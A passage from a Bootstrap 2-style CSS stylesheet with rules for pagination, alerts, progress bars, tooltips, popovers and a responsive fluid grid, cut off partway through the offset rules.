.pagination-small ul>li>a, .pagination-small ul>li>span {
    padding: 2px 10px;
    font-size: 11.049999999999999px;
}

.pagination-mini ul>li>a, .pagination-mini ul>li>span {
    padding: 0 6px;
    font-size: 9.75px;
}

.pager {
    margin: 16px 0;
    list-style: none;
    text-align: center;
    *zoom: 1;
}
.pager:before, .pager:after {
    display: table;
    content: "";
    line-height: 0;
}

.pager:after {
    clear: both;
}

.pager li {
    display: inline;
}

.pager li>a, .pager li>span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}

.pager li>a:hover, .pager li>a:focus {
    text-decoration: none;
    background-color: #f5f5f5;
}

.pager .next>a, .pager .next>span {
    float: right;
}

.pager .previous>a, .pager .previous>span {
    float: left;
}

.pager .disabled>a, .pager .disabled>a:hover, .pager .disabled>a:focus, .pager .disabled>span {
    color: #999999;
    background-color: #fff;
    cursor: default;
}

.thumbnails {
    margin-left: -20px;
    list-style: none;
    *zoom: 1;
}
.thumbnails:before, .thumbnails:after {
    display: table;
    content: "";
    line-height: 0;
}

.thumbnails:after {
    clear: both;
}

.row-fluid .thumbnails {
    margin-left: 0;
}

.thumbnails>li {
    float: left;
    margin-bottom: 16px;
    margin-left: 20px;
}

.thumbnail {
    display: block;
    padding: 4px;
    line-height: 16px;
    border: 1px solid #ddd;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 3px rgba(0,  0,  0,  0.055);
    -moz-box-shadow: 0 1px 3px rgba(0,  0,  0,  0.055);
    box-shadow: 0 1px 3px rgba(0,  0,  0,  0.055);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

a.thumbnail:hover, a.thumbnail:focus {
    border-color: #999999;
    -webkit-box-shadow: 0 1px 4px rgba(0,  105,  214,  0.25);
    -moz-box-shadow: 0 1px 4px rgba(0,  105,  214,  0.25);
    box-shadow: 0 1px 4px rgba(0,  105,  214,  0.25);
}

.thumbnail>img {
    display: block;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
}

.thumbnail .caption {
    padding: 9px;
    color: #555555;
}

.alert {
    padding: 8px 35px 8px 14px;
    margin-bottom: 16px;
    text-shadow: 0 1px 0 rgba(255,  255,  255,  0.5);
    background-color: #fcf8e3;
    border: 1px solid #fbeed5;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.alert, .alert h4 {
    color: #c09853;
}

.alert h4 {
    margin: 0;
}

.alert .close {
    position: relative;
    top: -2px;
    right: -21px;
    line-height: 16px;
}

.alert-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #468847;
}

.alert-success h4 {
    color: #468847;
}

.alert-danger, .alert-error {
    background-color: #f2dede;
    border-color: #eed3d7;
    color: #b94a48;
}

.alert-danger h4, .alert-error h4 {
    color: #b94a48;
}

.alert-info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #3a87ad;
}

.alert-info h4 {
    color: #3a87ad;
}

.alert-block {
    padding-top: 14px;
    padding-bottom: 14px;
}

.alert-block>p, .alert-block>ul {
    margin-bottom: 0;
}

.alert-block p+p {
    margin-top: 5px;
}

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-moz-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-ms-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-o-keyframes progress-bar-stripes {
    from {
        background-position: 0 0;
    }
    to {
        background-position: 40px 0;
    }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
.progress {
    overflow: hidden;
    height: 16px;
    margin-bottom: 16px;
    background-color: #f7f7f7;
    background-image: -moz-linear-gradient(top,  #f5f5f5,  #f9f9f9);
    background-image: -webkit-gradient(linear,  0 0,  0 100%,  from(#f5f5f5),  to(#f9f9f9));
    background-image: -webkit-linear-gradient(top,  #f5f5f5,  #f9f9f9);
    background-image: -o-linear-gradient(top,  #f5f5f5,  #f9f9f9);
    background-image: linear-gradient(to bottom,  #f5f5f5,  #f9f9f9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',  endColorstr='#fff9f9f9',  GradientType=0);
    -webkit-box-shadow: inset 0 1px 2px rgba(0,  0,  0,  0.1);
    -moz-box-shadow: inset 0 1px 2px rgba(0,  0,  0,  0.1);
    box-shadow: inset 0 1px 2px rgba(0,  0,  0,  0.1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.progress .bar {
    width: 0%;
    height: 100%;
    color: #ffffff;
    float: left;
    font-size: 12px;
    text-align: center;
    text-shadow: 0 -1px 0 rgba(0,  0,  0,  0.25);
    background-color: #0e90d2;
    background-image: -moz-linear-gradient(top,  #149bdf,  #0480be);
    background-image: -webkit-gradient(linear,  0 0,  0 100%,  from(#149bdf),  to(#0480be));
    background-image: -webkit-linear-gradient(top,  #149bdf,  #0480be);
    background-image: -o-linear-gradient(top,  #149bdf,  #0480be);
    background-image: linear-gradient(to bottom,  #149bdf,  #0480be);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',  endColorstr='#ff0480be',  GradientType=0);
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,  0,  0,  0.15);
    -moz-box-shadow: inset 0 -1px 0 rgba(0,  0,  0,  0.15);
    box-shadow: inset 0 -1px 0 rgba(0,  0,  0,  0.15);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: width 0.6s ease;
    -moz-transition: width 0.6s ease;
    -o-transition: width 0.6s ease;
    transition: width 0.6s ease;
}

.progress .bar+.bar {
    -webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, .15),  inset 0 -1px 0 rgba(0, 0, 0, .15);
    -moz-box-shadow: inset 1px 0 0 rgba(0, 0, 0, .15),  inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 1px 0 0 rgba(0, 0, 0, .15),  inset 0 -1px 0 rgba(0, 0, 0, .15);
}

.progress-striped .bar {
    background-color: #149bdf;
    background-image: -webkit-gradient(linear,  0 100%,  100% 0,  color-stop(0.25,  rgba(255,  255,  255,  0.15)),  color-stop(0.25,  transparent),  color-stop(0.5,  transparent),  color-stop(0.5,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  transparent),  to(transparent));
    background-image: -webkit-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -moz-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -o-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    -webkit-background-size: 40px 40px;
    -moz-background-size: 40px 40px;
    -o-background-size: 40px 40px;
    background-size: 40px 40px;
}

.progress.active .bar {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -moz-animation: progress-bar-stripes 2s linear infinite;
    -ms-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}

.progress-danger .bar, .progress .bar-danger {
    background-color: #dd514c;
    background-image: -moz-linear-gradient(top,  #ee5f5b,  #c43c35);
    background-image: -webkit-gradient(linear,  0 0,  0 100%,  from(#ee5f5b),  to(#c43c35));
    background-image: -webkit-linear-gradient(top,  #ee5f5b,  #c43c35);
    background-image: -o-linear-gradient(top,  #ee5f5b,  #c43c35);
    background-image: linear-gradient(to bottom,  #ee5f5b,  #c43c35);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',  endColorstr='#ffc43c35',  GradientType=0);
}

.progress-danger.progress-striped .bar, .progress-striped .bar-danger {
    background-color: #ee5f5b;
    background-image: -webkit-gradient(linear,  0 100%,  100% 0,  color-stop(0.25,  rgba(255,  255,  255,  0.15)),  color-stop(0.25,  transparent),  color-stop(0.5,  transparent),  color-stop(0.5,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  transparent),  to(transparent));
    background-image: -webkit-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -moz-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -o-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
}

.progress-success .bar, .progress .bar-success {
    background-color: #5eb95e;
    background-image: -moz-linear-gradient(top,  #62c462,  #57a957);
    background-image: -webkit-gradient(linear,  0 0,  0 100%,  from(#62c462),  to(#57a957));
    background-image: -webkit-linear-gradient(top,  #62c462,  #57a957);
    background-image: -o-linear-gradient(top,  #62c462,  #57a957);
    background-image: linear-gradient(to bottom,  #62c462,  #57a957);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',  endColorstr='#ff57a957',  GradientType=0);
}

.progress-success.progress-striped .bar, .progress-striped .bar-success {
    background-color: #62c462;
    background-image: -webkit-gradient(linear,  0 100%,  100% 0,  color-stop(0.25,  rgba(255,  255,  255,  0.15)),  color-stop(0.25,  transparent),  color-stop(0.5,  transparent),  color-stop(0.5,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  transparent),  to(transparent));
    background-image: -webkit-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -moz-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -o-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
}

.progress-info .bar, .progress .bar-info {
    background-color: #4bb1cf;
    background-image: -moz-linear-gradient(top,  #5bc0de,  #339bb9);
    background-image: -webkit-gradient(linear,  0 0,  0 100%,  from(#5bc0de),  to(#339bb9));
    background-image: -webkit-linear-gradient(top,  #5bc0de,  #339bb9);
    background-image: -o-linear-gradient(top,  #5bc0de,  #339bb9);
    background-image: linear-gradient(to bottom,  #5bc0de,  #339bb9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',  endColorstr='#ff339bb9',  GradientType=0);
}

.progress-info.progress-striped .bar, .progress-striped .bar-info {
    background-color: #5bc0de;
    background-image: -webkit-gradient(linear,  0 100%,  100% 0,  color-stop(0.25,  rgba(255,  255,  255,  0.15)),  color-stop(0.25,  transparent),  color-stop(0.5,  transparent),  color-stop(0.5,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  transparent),  to(transparent));
    background-image: -webkit-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -moz-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -o-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
}

.progress-warning .bar, .progress .bar-warning {
    background-color: #faa732;
    background-image: -moz-linear-gradient(top,  #fbb450,  #f89406);
    background-image: -webkit-gradient(linear,  0 0,  0 100%,  from(#fbb450),  to(#f89406));
    background-image: -webkit-linear-gradient(top,  #fbb450,  #f89406);
    background-image: -o-linear-gradient(top,  #fbb450,  #f89406);
    background-image: linear-gradient(to bottom,  #fbb450,  #f89406);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',  endColorstr='#fff89406',  GradientType=0);
}

.progress-warning.progress-striped .bar, .progress-striped .bar-warning {
    background-color: #fbb450;
    background-image: -webkit-gradient(linear,  0 100%,  100% 0,  color-stop(0.25,  rgba(255,  255,  255,  0.15)),  color-stop(0.25,  transparent),  color-stop(0.5,  transparent),  color-stop(0.5,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  transparent),  to(transparent));
    background-image: -webkit-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -moz-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -o-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
}

.tooltip {
    position: absolute;
    z-index: 1030;
    display: block;
    visibility: visible;
    font-size: 11px;
    line-height: 1.4;
    opacity: 0;
    filter: alpha(opacity=0);
}
.tooltip.in {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.tooltip.top {
    margin-top: -3px;
    padding: 5px 0;
}

.tooltip.right {
    margin-left: 3px;
    padding: 0 5px;
}

.tooltip.bottom {
    margin-top: 3px;
    padding: 5px 0;
}

.tooltip.left {
    margin-left: -3px;
    padding: 0 5px;
}

.tooltip-inner {
    max-width: 200px;
    padding: 8px;
    color: #ffffff;
    text-align: center;
    text-decoration: none;
    background-color: #000000;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}

.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000000;
}

.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000000;
}

.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000000;
}

.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000000;
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1010;
    display: none;
    max-width: 276px;
    padding: 1px;
    text-align: left;
    background-color: #ffffff;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,  0,  0,  0.2);
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0,  0,  0,  0.2);
    -moz-box-shadow: 0 5px 10px rgba(0,  0,  0,  0.2);
    box-shadow: 0 5px 10px rgba(0,  0,  0,  0.2);
    white-space: normal;
}
.popover.top {
    margin-top: -10px;
}

.popover.right {
    margin-left: 10px;
}

.popover.bottom {
    margin-top: 10px;
}

.popover.left {
    margin-left: -10px;
}

.popover-title {
    margin: 0;
    padding: 8px 14px;
    font-size: 14px;
    font-weight: normal;
    line-height: 18px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}
.popover-title:empty {
    display: none;
}

.popover-content {
    padding: 9px 14px;
}

.popover .arrow, .popover .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}

.popover .arrow {
    border-width: 11px;
}

.popover .arrow:after {
    border-width: 10px;
    content: "";
}

.popover.top .arrow {
    left: 50%;
    margin-left: -11px;
    border-bottom-width: 0;
    border-top-color: #999;
    border-top-color: rgba(0,  0,  0,  0.25);
    bottom: -11px;
}
.popover.top .arrow:after {
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #ffffff;
}

.popover.right .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-left-width: 0;
    border-right-color: #999;
    border-right-color: rgba(0,  0,  0,  0.25);
}
.popover.right .arrow:after {
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #ffffff;
}

.popover.bottom .arrow {
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0,  0,  0,  0.25);
    top: -11px;
}
.popover.bottom .arrow:after {
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #ffffff;
}

.popover.left .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0,  0,  0,  0.25);
}
.popover.left .arrow:after {
    right: 1px;
    border-right-width: 0;
    border-left-color: #ffffff;
    bottom: -10px;
}

.accordion {
    margin-bottom: 16px;
}

.accordion-group {
    margin-bottom: 2px;
    border: 1px solid #e5e5e5;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.accordion-heading {
    border-bottom: 0;
}

.accordion-heading .accordion-toggle {
    display: block;
    padding: 8px 15px;
}

.accordion-toggle {
    cursor: pointer;
}

.accordion-inner {
    padding: 9px 15px;
    border-top: 1px solid #e5e5e5;
}

.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.05);
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.05);
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.05);
}
.well blockquote {
    border-color: #ddd;
    border-color: rgba(0,  0,  0,  0.15);
}

.well-large {
    padding: 24px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.well-small {
    padding: 9px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.close {
    float: right;
    font-size: 20px;
    font-weight: bold;
    line-height: 16px;
    color: #000000;
    text-shadow: 0 1px 0 #ffffff;
    opacity: 0.2;
    filter: alpha(opacity=20);
}
.close:hover, .close:focus {
    color: #000000;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.4;
    filter: alpha(opacity=40);
}

button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
}

.pull-right {
    float: right;
}

.pull-left {
    float: left;
}

.hide {
    display: none;
}

.show {
    display: block;
}

.invisible {
    visibility: hidden;
}

.affix {
    position: fixed;
}

.fade {
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    -moz-transition: opacity 0.15s linear;
    -o-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
}
.fade.in {
    opacity: 1;
}

.collapse {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition: height 0.35s ease;
    -moz-transition: height 0.35s ease;
    -o-transition: height 0.35s ease;
    transition: height 0.35s ease;
}
.collapse.in {
    height: auto;
}

@-ms-viewport {
    width: device-width;
}
.hidden {
    display: none;
    visibility: hidden;
}

.visible-phone {
    display: none !important;
}

.visible-tablet {
    display: none !important;
}

.hidden-desktop {
    display: none !important;
}

.visible-desktop {
    display: inherit !important;
}

@media (min-width:768px) and (max-width:979px) {
    .hidden-desktop {
        display: inherit !important;
    }
    .visible-desktop {
        display: none !important ;
    }
    .visible-tablet {
        display: inherit !important;
    }
    .hidden-tablet {
        display: none !important;
    }
}
@media (max-width:767px) {
    .hidden-desktop {
        display: inherit !important;
    }
    .visible-desktop {
        display: none !important;
    }
    .visible-phone {
        display: inherit !important;
    }
    .hidden-phone {
        display: none !important;
    }
}
.visible-print {
    display: none !important;
}

@media print {
    .visible-print {
        display: inherit !important;
    }
    .hidden-print {
        display: none !important;
    }
}
@media (max-width:767px) {
    body {
        padding-left: 20px;
        padding-right: 20px;
    }
    .navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
        margin-left: -20px;
        margin-right: -20px;
    }
    .container-fluid {
        padding: 0;
    }
    .dl-horizontal dt {
        float: none;
        clear: none;
        width: auto;
        text-align: left;
    }
    .dl-horizontal dd {
        margin-left: 0;
    }
    .container {
        width: auto;
        margin-right: 3%;
        margin-left: 3%;
    }
    .row-fluid {
        width: 100%;
    }
    .row, .thumbnails {
        margin-left: 0;
    }
    .thumbnails>li {
        float: none;
        margin-left: 0;
    }
    [class*="span"], .uneditable-input[class*="span"], .row-fluid [class*="span"] {
        float: none;
        display: block;
        width: 100%;
        margin-left: 0;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .span12, .row-fluid .span12 {
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .row-fluid [class*="offset"]:first-child {
        margin-left: 0;
    }
    .input-large, .input-xlarge, .input-xxlarge, input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input {
        display: block;
        width: 100%;
        min-height: 26px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .input-prepend input, .input-append input, .input-prepend input[class*="span"], .input-append input[class*="span"] {
        display: inline-block;
        width: auto;
    }
    .controls-row [class*="span"]+[class*="span"] {
        margin-left: 0;
    }
    .modal {
        position: fixed;
        top: 20px;
        left: 20px;
        right: 20px;
        width: auto;
        margin: 0;
    }
    .modal.fade {
        top: -100px;
    }
    .modal.fade.in {
        top: 20px;
    }
}
@media (max-width:480px) {
    .nav-collapse {
        -webkit-transform: translate3d(0,  0,  0);
    }
    .page-header h1 small {
        display: block;
        line-height: 16px;
    }
    input[type="checkbox"], input[type="radio"] {
        border: 1px solid #ccc;
    }
    .form-horizontal .control-label {
        float: none;
        width: auto;
        padding-top: 0;
        text-align: left;
    }
    .form-horizontal .controls {
        margin-left: 0;
    }
    .form-horizontal .control-list {
        padding-top: 0;
    }
    .form-horizontal .form-actions {
        padding-left: 10px;
        padding-right: 10px;
    }
    .media .pull-left, .media .pull-right {
        float: none;
        display: block;
        margin-bottom: 10px;
    }
    .media-object {
        margin-right: 0;
        margin-left: 0;
    }
    .modal {
        top: 10px;
        left: 10px;
        right: 10px;
    }
    .modal-header .close {
        padding: 10px;
        margin: -10px;
    }
    .carousel-caption {
        position: static;
    }
}
@media (min-width:768px) and (max-width:979px) {
    .row {
        margin-left: -20px;
        *zoom: 1;
    }
    .row:before, .row:after {
        display: table;
        content: "";
        line-height: 0;
    }
    .row:after {
        clear: both;
    }
    [class*="span"] {
        float: left;
        min-height: 1px;
        margin-left: 20px;
    }
    .container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
        width: 724px;
    }
    .span12 {
        width: 724px;
    }
    .span11 {
        width: 662px;
    }
    .span10 {
        width: 600px;
    }
    .span9 {
        width: 538px;
    }
    .span8 {
        width: 476px;
    }
    .span7 {
        width: 414px;
    }
    .span6 {
        width: 352px;
    }
    .span5 {
        width: 290px;
    }
    .span4 {
        width: 228px;
    }
    .span3 {
        width: 166px;
    }
    .span2 {
        width: 104px;
    }
    .span1 {
        width: 42px;
    }
    .offset12 {
        margin-left: 764px;
    }
    .offset11 {
        margin-left: 702px;
    }
    .offset10 {
        margin-left: 640px;
    }
    .offset9 {
        margin-left: 578px;
    }
    .offset8 {
        margin-left: 516px;
    }
    .offset7 {
        margin-left: 454px;
    }
    .offset6 {
        margin-left: 392px;
    }
    .offset5 {
        margin-left: 330px;
    }
    .offset4 {
        margin-left: 268px;
    }
    .offset3 {
        margin-left: 206px;
    }
    .offset2 {
        margin-left: 144px;
    }
    .offset1 {
        margin-left: 82px;
    }
    .row-fluid {
        width: 100%;
        *zoom: 1;
    }
    .row-fluid:before, .row-fluid:after {
        display: table;
        content: "";
        line-height: 0;
    }
    .row-fluid:after {
        clear: both;
    }
    .row-fluid [class*="span"] {
        display: block;
        width: 100%;
        min-height: 26px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        float: left;
        margin-left: 2.7624309392265194%;
        *margin-left: 2.709239449864817%;
    }
    .row-fluid [class*="span"]:first-child {
        margin-left: 0;
    }
    .row-fluid .controls-row [class*="span"]+[class*="span"] {
        margin-left: 2.7624309392265194%;
    }
    .row-fluid .span12 {
        width: 100%;
        *width: 99.94680851063829%;
    }
    .row-fluid .span11 {
        width: 91.43646408839778%;
        *width: 91.38327259903608%;
    }
    .row-fluid .span10 {
        width: 82.87292817679558%;
        *width: 82.81973668743387%;
    }
    .row-fluid .span9 {
        width: 74.30939226519337%;
        *width: 74.25620077583166%;
    }
    .row-fluid .span8 {
        width: 65.74585635359117%;
        *width: 65.69266486422946%;
    }
    .row-fluid .span7 {
        width: 57.18232044198895%;
        *width: 57.12912895262725%;
    }
    .row-fluid .span6 {
        width: 48.61878453038674%;
        *width: 48.56559304102504%;
    }
    .row-fluid .span5 {
        width: 40.05524861878453%;
        *width: 40.00205712942283%;
    }
    .row-fluid .span4 {
        width: 31.491712707182323%;
        *width: 31.43852121782062%;
    }
    .row-fluid .span3 {
        width: 22.92817679558011%;
        *width: 22.87498530621841%;
    }
    .row-fluid .span2 {
        width: 14.3646408839779%;
        *width: 14.311449394616199%;
    }
    .row-fluid .span1 {
        width: 5.801104972375691%;
        *width: 5.747913483013988%;
    }
    .row-fluid .offset12 {
        margin-left: 105.52486187845304%;
        *margin-left: 105.41847889972962%;
    }
    .row-fluid .offset12:first-child {
        margin-left: 102.76243093922652%;
        *margin-left: 102.6560479605031%;
    }
    .row-fluid .offset11 {
        margin-left: 96.96132596685082%;
        *margin-left: 96.8549429881274%;
    }
    .row-fluid .offset11:first-child {
        margin-left: 94.1988950276243%;
        *margin-left: 94.09251204890089%;
    }
    .row-fluid .offset10 {
        margin-left: 88.39779005524862%;
        *margin-left: 88.2914070765252%;
    }
    .row-fluid .offset10:first-child {
        margin-left: 85.6353591160221%;
        *margin-left: 85.52897613729868%;
    }
    .row-fluid .offset9 {
        margin-left: 79.8342541436464%;
        *margin-left: 79.72787116492299%;
    }
    .row-fluid .offset9:first-child {
        margin-left: 77.07182320441989%;
        *margin-left: 76.96544022569647%;
    }
    .row-fluid .offset8 {
        margin-left: 71.2707182320442%;
        *margin-left: 71.16433525332079%;
    }
    .row-fluid .offset8:first-child {
        margin-left: 68.50828729281768%;
        *margin-left: 68.40190431409427%;
    }
    .row-fluid .offset7 {
        margin-left: 62.70718232044199%;
        *margin-left: 62.600799341718584%;
    }
    .row-fluid .offset7:first-child {
        margin-left: 59.94475138121547%;
